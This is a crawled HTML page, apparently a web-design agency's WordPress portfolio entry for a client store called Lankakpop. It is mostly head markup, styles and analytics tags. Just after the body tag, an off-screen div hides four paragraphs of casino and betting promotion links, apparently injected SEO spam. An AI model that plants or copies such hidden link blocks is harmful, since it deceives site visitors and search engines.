

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oneday.digital/portfolio/lankakpop/
body_size: 28318
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" lang="en-US" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en-US" > <!--<![endif]-->
<head>
        <meta charset="UTF-8" >
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<title>Lankakpop &#8211; One Day Digital</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="One Day Digital &raquo; Feed" href="https://oneday.digital/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Day Digital &raquo; Comments Feed" href="https://oneday.digital/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oneday.digital/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foneday.digital%2Fportfolio%2Flankakpop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oneday.digital/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foneday.digital%2Fportfolio%2Flankakpop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oneday.digital/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://oneday.digital/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://oneday.digital/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://oneday.digital/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://oneday.digital/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='auxin-base-css' href='https://oneday.digital/wp-content/themes/phlox-pro/css/base.css?ver=5.8.0' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='https://oneday.digital/wp-content/themes/phlox-pro/css/auxin-icon.css?ver=5.8.0' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='https://oneday.digital/wp-content/themes/phlox-pro/css/main.css?ver=5.8.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://oneday.digital/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://oneday.digital/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.5' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-3802 .elementor-element.elementor-element-301d8648 .aux-modern-heading-primary{color:var( --auxin-featured-color-3 );}.elementor-3802 .elementor-element.elementor-element-3d78594b .aux-modern-button.aux-modern-button-outline .aux-overlay:before, .elementor-3802 .elementor-element.elementor-element-3d78594b .aux-modern-button .aux-overlay:before{background-color:var( --auxin-featured-color-1 );}.elementor-3802 .elementor-element.elementor-element-3d78594b .aux-modern-button.aux-modern-button-outline .aux-overlay:after, .elementor-3802 .elementor-element.elementor-element-3d78594b .aux-modern-button .aux-overlay:after{background-color:var( --auxin-featured-color-4 );}
.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="submit"]:hover{background-color:var( --auxin-featured-color-4 );}.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="text"],.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="email"]{color:var( --auxin-featured-color-2 );}.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="text"]::placeholder,.elementor-77 .elementor-element.elementor-element-7a67006 .mc4wp-form input[type="email"]::placeholder{color:var( --auxin-featured-color-3 );}.elementor-77 .elementor-element.elementor-element-822f463 .aux-modern-heading-description{color:var( --auxin-featured-color-3 );}.elementor-77 .elementor-element.elementor-element-a1e7a31 .aux-modern-heading-description{color:var( --auxin-featured-color-3 );}
.elementor-78 .elementor-element.elementor-element-4dce99d .aux-menu-depth-0.aux-hover > .aux-item-content {color:var( --auxin-featured-color-1 ) !important;}.elementor-78 .elementor-element.elementor-element-101428f .aux-modern-button.aux-modern-button-outline .aux-overlay:before, .elementor-78 .elementor-element.elementor-element-101428f .aux-modern-button .aux-overlay:before{background-color:var( --auxin-featured-color-4 );}.elementor-78 .elementor-element.elementor-element-101428f .aux-modern-button.aux-modern-button-outline .aux-overlay:after, .elementor-78 .elementor-element.elementor-element-101428f .aux-modern-button .aux-overlay:after{background-color:var( --auxin-featured-color-1 );}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-85-css' href='https://oneday.digital/wp-content/uploads/elementor/css/post-85.css?ver=1769030660' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://oneday.digital/wp-content/themes/phlox-pro/css/other/elementor.css?ver=5.8.0' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css' href='https://oneday.digital/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.17.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://oneday.digital/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://oneday.digital/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://oneday.digital/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.14.0' media='all' />
<link rel='stylesheet' id='elementor-post-3802-css' href='https://oneday.digital/wp-content/uploads/elementor/css/post-3802.css?ver=1769056275' media='all' />
<link rel='stylesheet' id='elementor-post-77-css' href='https://oneday.digital/wp-content/uploads/elementor/css/post-77.css?ver=1769030661' media='all' />
<link rel='stylesheet' id='auxin-fonts-google-css' href='//fonts.googleapis.com/css?family=Questrial%3Aregular%7CQuicksand%3A300%2Cregular%2C500%2C600%2C700&#038;ver=7.2' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='https://oneday.digital/wp-content/uploads/phlox-pro/custom.css?ver=7.2' media='all' />
<link rel='stylesheet' id='auxin-portfolio-css' href='https://oneday.digital/wp-content/themes/phlox-pro/css/portfolio.css?ver=2.3.10' media='all' />
<link rel='stylesheet' id='elementor-post-78-css' href='https://oneday.digital/wp-content/uploads/elementor/css/post-78.css?ver=1769030661' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://oneday.digital/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755907258' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://oneday.digital/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755907260' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://oneday.digital/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1755907269' media='all' />
<link rel='stylesheet' id='elementor-gf-local-quicksand-css' href='https://oneday.digital/wp-content/uploads/elementor/google-fonts/css/quicksand.css?ver=1755907270' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://oneday.digital/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://oneday.digital/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://oneday.digital/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://oneday.digital/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://oneday.digital/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://oneday.digital/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script id="auxin-modernizr-js-extra">
var auxin = {"ajax_url":"https://oneday.digital/wp-admin/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https://oneday.digital/wp-content/uploads","nonce":"323af94919"};
//# sourceURL=auxin-modernizr-js-extra
</script>
<script id="auxin-modernizr-js-before">
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
//# sourceURL=auxin-modernizr-js-before
</script>
<script src="https://oneday.digital/wp-content/themes/phlox-pro/js/solo/modernizr-custom.min.js?ver=5.8.0" id="auxin-modernizr-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K48G83H" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["oneday.digital"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K48G83H");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://oneday.digital/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oneday.digital/wp-json/wp/v2/portfolio/3802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oneday.digital/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel="canonical" href="https://oneday.digital/portfolio/lankakpop/" />
<link rel='shortlink' href='https://oneday.digital/?p=3802' />
    <meta name="title"       content="Lankakpop" />
    <meta name="description" content="Just within 24hours Get Your eCommerce Website Now! Contact Now" />
        <link rel="image_src"    href="https://oneday.digital/wp-content/uploads/2023/12/Lankakpop-scaled-90x90.jpg" />
    <meta name="generator" content="Site Kit by Google 1.159.0" /><!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#1bb0ce" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#1bb0ce" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://oneday.digital/wp-content/uploads/2021/07/cropped-LOGO-10-32x32.png" sizes="32x32" />
<link rel="icon" href="https://oneday.digital/wp-content/uploads/2021/07/cropped-LOGO-10-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oneday.digital/wp-content/uploads/2021/07/cropped-LOGO-10-180x180.png" />
<meta name="msapplication-TileImage" content="https://oneday.digital/wp-content/uploads/2021/07/cropped-LOGO-10-270x270.png" />
		<style id="wp-custom-css">
			.single-post header .elementor-container{
	border-bottom: 1px solid rgba(160, 171, 201, 0.5);
	padding-bottom:40px;
	margin-bottom:20px;
}
.single-post .entry-media img{
	box-shadow: 0px 20px 50px #A0ABC94D;
	border-radius: 20px;
}
.single-post .entry-header  , .single-post .entry-info {
	text-align:center;
}
.single-post .hentry .entry-info [class^="entry-"] ~ [class^="entry-"]::before{
	width:1px;
	height:9px;
	background-color:var( --auxin-featured-color-3 );
}
.single-post .entry-meta,
.single-post #respond,
.single-post .aux-comments{
	max-width:70%;
	margin-right:auto;
	margin-left:auto;
}
.single-post #commentform input:not([type="submit"]) , .single-post #commentform textarea{
	background: #A0ABC926;
	border-radius: 50px;
	border:none;
	padding:23px 40px 20px 40px !important;
	min-height:60px;
}
.single-post #commentform textarea{
	border-radius: 30px;
}
.single-post input[type="submit"]{
	background: var( --auxin-featured-color-1 );
	box-shadow: 0px 30px 50px 		#0025DB4D;
	border-radius: 25px;
	padding:15px 53px !important;
}
.single-post .comment-form-cookies-consent{
	display:none;
}
@media screen and (max-width:767px){
	.single-post .entry-header , 	.single-post .entry-content{
		margin-left:5% !important;
		margin-right:5% !important;
	}
	.single-post .entry-meta{
		width: 90%;
	}
	.single-post #respond{
		width:90%;
	}
}
/* ----single portfolio----- */
.single-portfolio header .elementor-container{
	border-bottom: 1px solid rgba(160, 171, 201, 0.5);
	padding-bottom:40px;
	margin-bottom:20px;
}
.single-portfolio .type-portfolio.aux-side-right{
	padding-right:0;
}
.single-portfolio .entry-media {
	box-shadow: 0px 20px 60px #111F3D33;
	border-radius: 20px;
}
.single-portfolio .entry-media img{
	border-radius: 20px;
}
.single-portfolio .entry-main{
	width:83%;
	margin:0 auto;
}
.single-portfolio .aux-territory{
	   width: 80%;
}
@media screen and (max-width:1024px){
	.single-portfolio .aux-territory{
	   width: 100%;
}
}


.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
    box-sizing: border-box;
    width: 100%;
    max-width: 100%;
}

.cart-subtotal{display:none !important;}

.aux-elementor-footer{
background-color:#1e53a5 !important;
}


.elementor-2531 .elementor-element.elementor-element-467451c3 > .elementor-element-populated > .elementor-widget-wrap {
    padding: 138px 35px 138px 35px;
}


.elementor-84 .elementor-element.elementor-element-6bbdff9 > .elementor-element-populated > .elementor-widget-wrap{ padding: 138px 35px 138px 35px;}		</style>
		<!-- end wp_head -->
</head>


<body class="wp-singular portfolio-template-default single single-portfolio postid-3802 wp-custom-logo wp-theme-phlox-pro theme-phlox-pro woocommerce-no-js elementor-default elementor-kit-85 elementor-page elementor-page-3802 phlox-pro aux-dom-unready aux-full-width aux-resp aux-s-fhd  aux-page-animation-off _auxels"  data-framed="">

	<div style="position:absolute; left:-35255px;"> 
<p>Experience the perfect synergy of luck and logic at <a href="https://7bitcasino-australia.net/">Casino 7bit</a>. We pride ourselves on offering a transparent and highly efficient gaming hub, featuring the latest crypto-friendly releases and a mobile-responsive design that lets you chase the jackpot whenever the mood strikes.</p> 
<p>Step into the colorful universe of <a href="https://spinsycasino-australia.com/">Spinsy</a> and experience a fresh perspective on online gaming. With its user-friendly design and commitment to transparency, this casino remains the top choice for Australian players looking for a reliable and exhilarating place to hunt for their next big win.</p> 
<p>Ascend to a new dimension of excellence at <a href="https://jet4bet.app/">Jet4bet</a>, where the sky is the limit for your winning potential. Our platform is built for speed and precision, providing the kind of professional environment that high-rollers demand for their sports betting and casino sessions.</p> 
<p>Enter the legendary "don" status at <a href="https://slotmafia-casino.net/">Slotmafia</a>, where the rewards are as big as the reputation. With exclusive access to top-tier providers and a strategic reward system, we provide a sophisticated and thrilling environment for serious gamers ready to make an offer the house can't refuse.</p> 
</div>


<div id="inner-body">

    <header class="aux-elementor-header" id="site-elementor-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader" data-sticky-height="80"  >
        <div class="aux-wrapper">
            <div class="aux-header aux-header-elements-wrapper">
            		<div data-elementor-type="header" data-elementor-id="78" class="elementor elementor-78" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-cc97ce9 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc97ce9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d8b1c1f" data-id="d8b1c1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d33cc3 elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-right-1 elementor-widget elementor-widget-aux_logo" data-id="1d33cc3" data-element_type="widget" data-widget_type="aux_logo.default">
				<div class="elementor-widget-container">
					<div class="aux-widget-logo"><a class="aux-logo-anchor aux-has-logo" title="One Day Digital" href="https://oneday.digital/"><img width="200" height="82" src="https://oneday.digital/wp-content/uploads/2020/11/web-logo-size-200x82.png" class="aux-attachment aux-featured-image attachment-200x82 aux-attachment-id-244 " alt="web-logo-size" srcset="https://oneday.digital/wp-content/uploads/2020/11/web-logo-size-150x62.png 150w,https://oneday.digital/wp-content/uploads/2020/11/web-logo-size-300x123.png 300w,https://oneday.digital/wp-content/uploads/2020/11/web-logo-size-768x315.png 768w,https://oneday.digital/wp-content/uploads/2020/11/web-logo-size-200x82.png 200w,https://oneday.digital/wp-content/uploads/2020/11/web-logo-size-790x323.png 790w" data-ratio="2.44" data-original-w="800" /></a><a class="aux-logo-anchor aux-logo-sticky aux-logo-hidden aux-has-logo" title="One Day Digital" href="https://oneday.digital/"><img width="200" height="82" src="https://oneday.digital/wp-content/uploads/2020/11/Web-Logo-white-200x82.png" class="aux-attachment aux-featured-image attachment-200x82 aux-attachment-id-240 " alt="Web-Logo-white" srcset="https://oneday.digital/wp-content/uploads/2020/11/Web-Logo-white-150x62.png 150w,https://oneday.digital/wp-content/uploads/2020/11/Web-Logo-white-200x82.png 200w,https://oneday.digital/wp-content/uploads/2020/11/Web-Logo-white-190x77.png 190w" data-ratio="2.44" data-original-w="200" /></a><section class="aux-logo-text"><h3 class="site-title"><a href="https://oneday.digital/" title="One Day Digital">One Day Digital</a></h3><p class="site-description">Build your Online Store</p></section></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4dce99d elementor-widget__width-auto aux-appear-watch-animation aux-fade-in-left-1 elementor-widget elementor-widget-aux_menu_box" data-id="4dce99d" data-element_type="widget" data-widget_type="aux_menu_box.default">
				<div class="elementor-widget-container">
					<div class="aux-elementor-header-menu aux-nav-menu-element aux-nav-menu-element-4dce99d"><div class="aux-burger-box" data-target-panel="overlay" data-target-content=".elementor-element-4dce99d .aux-master-menu"><div class="aux-burger aux-lite-small"><span class="mid-line"></span></div></div><!-- start master menu -->
<nav id="master-menu-elementor-4dce99d" class="menu-header-menu-container">

	<ul id="menu-header-menu" class="aux-master-menu aux-no-js aux-skin-classic aux-horizontal" data-type="horizontal"  data-switch-type="toggle" data-switch-parent=".elementor-element-4dce99d .aux-fs-popup .aux-fs-menu" data-switch-width="900"  >
		<!-- start single menu -->
